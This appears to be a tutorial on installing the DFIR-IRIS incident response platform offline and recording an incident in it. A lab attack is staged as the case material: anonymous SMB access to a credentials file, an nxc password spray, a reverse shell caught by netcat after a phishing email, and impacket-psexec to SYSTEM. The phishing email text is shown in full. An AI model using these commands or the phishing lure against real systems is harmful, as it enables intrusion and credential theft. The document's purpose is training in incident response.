IRIS
IRIS is a digital platform built for collaboration among incident response analysts, enabling them to work together on detailed technical investigations. It can be set up on a standalone server or used as a portable application, making it suitable for on-the-go investigations in locations without internet access.
Lab Setup for Proof of Concept
In this proof of concept, an attack simulation was conducted on a Windows Virtual Machine (VM) using Kali Linux in a safe and controlled environment. Both IRIS and Splunk Enterprise were installed on an Ubuntu VM.
Note: Do not attempt to replicate the attack simulation demonstrated here unless you are properly trained and it is conducted in a secure and authorised manner. Unauthorised attack simulation can result in legal consequences and unintended damage to systems. Always ensure such activities are performed by qualified professionals in a secure, isolated environment.
| Host | OS | Role | IP Address |
|---|---|---|---|
| Fortigate | Fortios 7.6.0 | Firewall/Router | 192.168.1.111 (WAN) / 10.0.0.1 (LAN) |
| Iris | Ubuntu 22.04 LTS | IRIS | 10.0.0.50 |
| Splunk | Ubuntu 22.04 LTS | Splunk Enterprise | 10.0.0.120 |
| WS2019 | Windows Server 2019 | Splunk Universal Forwarder, Domain Controller | 10.0.0.140 |
| Kali | Kali Linux 2024.2 | Attacker machine | 10.0.0.29 |
Installing IRIS in an Air-gapped Environment (Ubuntu)
These instructions cover downloading, transferring, and installing Docker Engine and IRIS in an air-gapped environment for Ubuntu 22.04.4 LTS.
Preparing the Folder Structure
On an internet-connected machine, create a structured directory
Navigate to ~/iris-offline/docker and download Docker Engine and dependencies.
cd ~/iris-offline/docker
wget https://download.docker.com/linux/ubuntu/dists/jammy/pool/stable/amd64/containerd.io_1.7.25-1_amd64.deb
wget https://download.docker.com/linux/ubuntu/dists/jammy/pool/stable/amd64/docker-ce_28.0.0-1~ubuntu.22.04~jammy_amd64.deb
wget https://download.docker.com/linux/ubuntu/dists/jammy/pool/stable/amd64/docker-ce-cli_28.0.0-1~ubuntu.22.04~jammy_amd64.deb
wget https://download.docker.com/linux/ubuntu/dists/jammy/pool/stable/amd64/docker-buildx-plugin_0.21.0-1~ubuntu.22.04~jammy_amd64.deb
wget https://download.docker.com/linux/ubuntu/dists/jammy/pool/stable/amd64/docker-compose-plugin_2.33.0-1~ubuntu.22.04~jammy_amd64.deb
Install the .deb packages. Change directory into the docker folder and run:
Run sudo service docker start
Run the following command to add your user to the docker group:
Reload the group membership for your current session with the following command:
Check if you can run Docker commands without sudo:
Clone the IRIS GitHub repository as a zip archive from the IRIS GitHub page.
cd ~/iris-offline
sudo apt update
sudo apt install git
git clone https://github.com/dfir-iris/iris-web.git
cd iris-web
Check out the latest non-beta tagged version:
Note: If you are working in an air-gapped environment where Git is not installed, skip this step and ensure that the contents of the .env file match those of the .env.model file.
Copy the environment file
Note: The default configuration is suitable for testing only. To configure IRIS for production, see the configuration section. Pull all required Docker images on a system with internet access:
Verify that Docker images have been pulled successfully:
REPOSITORY TAG IMAGE ID CREATED SIZE
ghcr.io/dfir-iris/iriswebapp_app latest 964d171dbb2b 4 days ago 1.27GB
ghcr.io/dfir-iris/iriswebapp_nginx latest eec0b38cb17d 4 days ago 211MB
ghcr.io/dfir-iris/iriswebapp_db latest 9795f95185ef 4 days ago 266MB
rabbitmq 3-management-alpine e9a8d679cd6f 2 months ago 178MB
After pulling the images, save them as .tar files in the ~/docker/images folder.
cd ~/iris-offline/docker-images
docker save -o iris_db.tar ghcr.io/dfir-iris/iriswebapp_db:latest
docker save -o iris_app.tar ghcr.io/dfir-iris/iriswebapp_app:latest
docker save -o iris_nginx.tar ghcr.io/dfir-iris/iriswebapp_nginx:latest
docker save -o rabbitmq.tar rabbitmq:3-management-alpine
Compress iris-offline for transfer
Transfer caldera-offline.tar.gz to the air-gapped Ubuntu VM using a USB drive.
Installing IRIS in the Air-Gapped Environment
Extract the transferred archive.
Load transferred docker images.
cd ~/iris-offline/docker-images
docker load -i iris_db.tar
docker load -i iris_app.tar
docker load -i iris_nginx.tar
docker load -i rabbitmq.tar
Once the images are loaded, run IRIS:
IRIS should now be accessible on your host interface via the HTTPS protocol, with port 443 used by default. You can open it in your web browser at https://hostip. If prompted with a warning about a self-signed certificate, click Advanced, then select Accept the Risk and Continue.
When starting for the first time, an administrator account is automatically created. The password is displayed in the console output and can be located in the logs by searching for WARNING :: post_init :: create_safe_admin. Alternatively, you can set an admin password during the initial startup by specifying it in the .env file using the IRIS_ADM_PASSWORD environment variable. Please note that this option has no effect after the administrator account has been created.
Note: The username is "administrator" with a lowercase "a", not an uppercase "A".
iriswebapp_app | 2024-12-23 07:15:05 :: WARNING :: post_init :: create_safe_admin :: >>> Administrator password: Gk@#PklyAYEy0x&s
If the password is not visible in the logs, try running docker compose logs app | grep "WARNING :: post_init :: create_safe_admin". If the logs show that the user administrator has already been created, it indicates the instance has been started before, and the password is already set. In this case, refer to the recovery options.
Attack Simulation
The smbclient tool on a Kali machine was used to connect to an SMB share hosted on WS2019 at 10.0.0.140. After logging in anonymously, the share’s contents were listed, a file (user_credentials.xlsx) was downloaded, and the session was exited.
└─$ smbclient //10.0.0.140/Shares
Password for [WORKGROUP\kali]:
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Sat Dec 14 06:26:10 2024
.. D 0 Sat Dec 14 06:26:10 2024
user_credentials.xlsx A 9387 Sat Dec 14 06:21:40 2024
15570943 blocks of size 4096. 11749781 blocks available
smb: \> get user_credentials.xlsx
getting file \user_credentials.xlsx of size 9387 as user_credentials.xlsx (327.4 KiloBytes/sec) (average 327.4 KiloBytes/sec)
smb: \> exit
The user_credentials.xlsx file revealed the credentials for a domain account named Splunk. Based on this information, a list of usernames and passwords was created. A credential spray was conducted using nxc smb with these usernames and passwords, which revealed that the Domain Administrator account was using the same password.
└─$ nxc smb 10.0.0.0/24 -u usernames.txt -p passwords.txt --shares --continue-on-success
<SNIP>
SMB 10.0.0.140 445 WS2019 [+] cyber.local\administrator:P@ssw0rd (Pwn3d!)
SMB 10.0.0.140 445 WS2019 [+] cyber.local\splunk:P@ssw0rd
IT Support was impersonated to send a phishing email to a user. The email included a link directing to a Kali machine hosting setup.exe on an HTTP server. The setup.exe file was a reverse shell payload designed to connect back to the Kali machine on port 443.
After setting up a listener on port 443 and manually executing setup.exe (with Windows Defender disabled), a reverse shell was successfully obtained.
└─$ nc -nvlp 443
listening on [any] 443 ...
connect to [10.0.0.29] from (UNKNOWN) [10.0.0.140] 61202
Microsoft Windows [Version 10.0.17763.3650]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\Downloads>whoami
whoami
cyber\administrator
C:\Users\Administrator\Downloads>
Using the previously obtained Domain Administrator credentials from password spraying, impacket-psexec was utilised to gain access to WS2019 with NT AUTHORITY\SYSTEM privileges.
└─$ impacket-psexec administrator:P@ssw0rd@10.0.0.140
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.0.0.140.....
[*] Found writable share ADMIN$
[*] Uploading file DaZyEoxe.exe
[*] Opening SVCManager on 10.0.0.140.....
[*] Creating service epJh on 10.0.0.140.....
[*] Starting service epJh.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.3650]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
Introduction to IRIS
Adding a Customer
Upon entering the administrator credentials, the Dashboard highlights pending tasks and ongoing cases.
To access the customer management page, open the sidebar menu, expand the Advanced section, and click on Customers.
This displays a list of customers. To add a new customer, click Add Customer in the top-right corner of the window. In this window, we can input the customer's details. We'll name the customer cyber.local and add customer as a brief description. There's also an option to specify the Service-Level Agreement (SLA) with the customer, but since we don't have one in this instance, we'll leave it blank.
Click Save to create the customer. Once saved, the new customer will appear in the list on the Customer Management page.
Creating a Case
Having logged into IRIS and created our customer, we can now begin the case management process. A case is the fundamental unit of an incident. It serves as a container for various elements used to organise information related to the incident.
To create a new case, navigate to the dashboard and click Create new case in the top-right corner of the window. This opens a new page with several fields for entering details about the new case.
For Customer, select cyber.local. For Case Name, enter [2024-12-16] Data Breach. The Select Case Template option allows us to choose a predefined template for the case. Templates can automatically populate various elements, such as tasks, tags, a case title prefix, and more. Since this step is optional, we’ll leave it blank.
For Classification, select Information-Content-Security: Unauthorised Access to Information. For Short Description, enter Data breach from unauthorised SMB share access.
The last field is the SOC Ticket ID. In many cases, incidents are monitored through a ticketing platform like Jira or ServiceNow. While we're not using a ticketing system for this example, this is where you would input the ticket ID if one were being used.
After completing all the required fields, click Create to add the case. A pop-up will appear confirming that the case has been successfully created.
With our new case created, we can return to the dashboard by clicking Go to Dashboard in the pop-up or selecting Dashboard from the sidebar menu.
Our newly created case, titled #2 - [2024-12-16] Data Breach, appears under Attributed Open Cases. The prefix #2 is automatically added to the case title, reflecting its sequence in the total number of cases created in the system.
By clicking on the case name, we are taken to the Summary tab for the case. This page offers a range of options for managing the case.
Adding Assets
During incident response, maintaining a list of assets that are known or suspected to be compromised is essential. To add an asset, go to the Assets tab on the case page. This will display the asset list, which is currently empty. To include a new asset, click the Add Assets button located in the top-right corner of the window.
For the first asset, enter the following details:
- Asset Type: Select Windows - DC.
- Asset Name: Enter WS2019.
- Description: Add Windows Server 2019 Domain Controller.
- Domain: Specify cyber.local.
- IP: 10.0.0.140
- Compromise Status: Choose Compromised.
- Analysis Status: Set to Done, as the machine has been confirmed compromised and analysis is complete.
- Tags: Add Windows and Domain Controller.
Click Save in the lower right-hand corner of the window.
This creates the following entry in the list of assets:
For the second asset, enter the following details:
- Asset Type: Select Linux - Computer.
- Asset Name: Enter Splunk.
- Description: Add A Linux computer running Splunk Enterprise.
- Domain: (Leave it blank)
- IP: 10.0.0.120
- Compromise Status: Choose Compromised.
- Analysis Status: Set to Done, as the machine has been confirmed compromised and analysis is complete.
- Tags: Add Linux and Splunk.
Click Save in the lower right-hand corner of the window.
The new asset will now appear in the Assets tab list:
Next, set asset details for the Domain account splunk:
- Asset Type: Select Windows Account - AD.
- Asset Name: Enter splunk (the username).
- Description: Add Domain account.
- Domain: Set to cyber.local.
- Compromise Status: Choose Compromised.
- Analysis Status: Select Done.
- Tags: Add Windows, Active Directory, and Account.
Click Save to finalise the entry. The new asset will now appear in the Assets tab list.
Next, set asset details for the Domain Administrator account:
- Asset Type: Select Windows Account - AD - Admin.
- Asset Name: Enter Administrator (the username).
- Description: Add Domain Administrator account.
- Domain: Set to cyber.local.
- Compromise Status: Choose Compromised.
- Analysis Status: Select Done.
- Tags: Add Windows, Active Directory, and Administrator Account.
Click Save. Our list of assets in the case's Assets tab now contains a total of four entries.
Creating a Timeline
In IRIS, we can create a timeline by adding individual events to document the sequence of actions and incidents.
The first event is File Creation Event Detected for setup.exe on WS2019. To locate the log for this event, search the Splunk server using the following query:
Set the timeframe to All time to ensure the event is captured.
To create an event for this in the timeline, navigate to the Timeline tab. Click Add event and enter the following details:
- Title: File Creation Event Detected for setup.exe on WS2019
- Time: 14/12/2024 12:16:54.000 AM with the UTC offset of +13:00.
- The most widely used standard for recording time data is Coordinated Universal Time (UTC). In this case, we've included +13:00 as the UTC offset. This is because the Splunk server is configured to New Zealand time, which generally has a UTC offset of +13 hours during Daylight Saving Time.
- Description: The Firefox process created a file named setup.exe in the Administrator's Downloads folder on WS2019.
-
Event Raw data:
C:\Program Files\Mozilla Firefox\firefox.exeC:\Users\Administrator\Downloads\setup.exe - To obtain raw event data, clicking the > icon reveals the Event Actions dropdown. From the dropdown options, select Show Source to display the raw log.
- Selecting Show Source opens a new browser tab, highlighting the raw log entry. From there, we can copy the log and paste it into the raw event data field.
-
Event Source: Sysmon
- Event Tags: file creation, Firefox, setup.exe
- Link to Assets: WS2019
- Event Category: Initial Access
- Select Add to Summary to include the event in the timeline visualisation.
- Choose Display in Graph to add the event to the graph view.
- Use the red box to assign a colour to the event for easy identification.
- Save
Upon saving, we are taken to the Timeline tab, where the event we just created is now visible.
The next event to document is Anonymous Login accessing C:\Shares on WS2019. To locate the log for this event, search the Splunk server using the following query:
Set the timeframe to All time to ensure the event is captured.
The log reveals that the event occurred at 04:17:52.000 PM. Expanding the log by selecting Show all 31 lines provides additional details about the event, including the Share Path, which is listed as ??\C:\Shares. Click Add event and enter the following details:
- Title: Anonymous Login Accessed C:\Shares on WS2019
- Time: 16/12/2024 04:17:52.000 PM with the UTC offset of +13:00.
- Description: An anonymous login accessed the share path ??\C:\Shares on WS2019 from the source IP address 10.0.0.29. Accessed user_credentials.xlsx.
- Event Raw data: 12/16/2024 04:17:52 PM LogName=Security EventCode=5140 EventType=0 ComputerName=WS2019.cyber.local
- Event Source: Windows Event Log
- Event tags: anonymous login, smb
- Link to assets: WS2019
- Event category: Initial Access
- Select Add to Summary to include the event in the timeline visualisation.
- Choose Display in Graph to add the event to the graph view.
- Use the orange box to assign a colour to the event for easy identification.
- Save
After clicking Save, we are redirected to the Timeline tab, where our newly created event is now displayed.
The next event to document is Malicious Service Installed on WS2019. To locate the log for this event, search the Splunk server using the following query:
Set the timeframe to All time to ensure the event is captured.
Click Add event and enter the following details:
- Title: Malicious Service Installed on WS2019
- Time: 16/12/2024 10:16:53.000 PM with the UTC offset of +13:00.
- Description: A malicious service (LQEu) was installed on WS2019. The service runs under the LocalSystem account.
- Event Raw data: 12/16/2024 10:16:53 PM LogName=System EventCode=7045 EventType=4 ComputerName=WS2019.cyber.local
- Event Source: Windows Event Log
- Event tags: malicious service
- Link to assets: WS2019
- Event category: Persistence
- Select Add to Summary to include the event in the timeline visualisation.
- Choose Display in Graph to add the event to the graph view.
- Use the green box to assign a colour to the event for easy identification.
- Save
After saving, the Timeline tab displays the newly added event, bringing the total to three events.
Adding Evidence
In incident response, evidence is crucial for verifying details such as the nature, origin, timing, and potential culprits behind an incident. In this instance, we’ll include the .eml file, which contains the original phishing email that delivered the setup.exe file laced with malware.
The following is the content of our raw email:
Delivered-To: <SNIP>@gmail.com
Dear staff,
I hope this email finds you well.
Please download the required setup.exe file using this link
<http://10.0.0.29/setup.exe> as the file size is too large to attach to
this email.
Once downloaded, follow these steps to install:
1. Save the file to your computer.
2. Double-click the downloaded file to start the installation.
3. Follow the on-screen prompts to complete the setup.
Please note that some security warnings might appear when running the file.
These can be safely ignored, as many executable files are flagged as
suspicious by default.
If you experience any issues or have questions, feel free to reach out to
me directly.
Thank you for your cooperation.
Best regards,
IT helpdesk
--000000000000e1ecfe0629387b6c
Content-Type: text/html; charset="UTF-8"
Content-Transfer-Encoding: quoted-printable
<div dir=3D"ltr"><div><div><div><div dir=3D"auto"><div><div><p>Dear staff,<=
/p><p>I hope this email finds you well.<br><br>Please download the required=
setup.exe file using this <a href=3D"http://10.0.0.29/setup.exe">link</a> =
as the file size is too large to attach to this email.<br><br>Once download=
ed, follow these steps to install:<br><br>1. Save the file to your computer=
.<br>2. Double-click the downloaded file to start the installation.<br>3. F=
ollow the on-screen prompts to complete the setup.<br><br>Please
note that some security warnings might appear when running the file.=20
These can be safely ignored, as many executable files are flagged as=20
suspicious by default.<br><br>If you experience any issues or have question=
s, feel free to reach out to me directly.<br><br>Thank you for your coopera=
tion.<br><br>Best regards,<br><br>IT helpdesk</p></div></div></div></div></=
div></div></div>
--000000000000e1ecfe0629387b6c--
Let’s start by uploading the email.eml file, which contains the original phishing email. To do this, we’ll go to our case, click on the database icon located in the upper right corner of the window, and open the datastore.
